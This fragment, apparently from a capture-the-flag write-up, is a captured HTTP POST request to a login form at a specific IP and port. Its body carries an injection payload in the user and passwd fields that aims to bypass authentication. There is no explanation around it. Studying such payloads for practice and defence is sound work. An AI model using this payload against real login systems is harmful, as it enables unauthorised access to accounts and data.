 POST / HTTP/1.1
Host: 183.129.189.60:10041
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://183.129.189.60:10041
Connection: close
Referer: http://183.129.189.60:10041/
Upgrade-Insecure-Requests: 1
user=%1$&passwd=-"0"#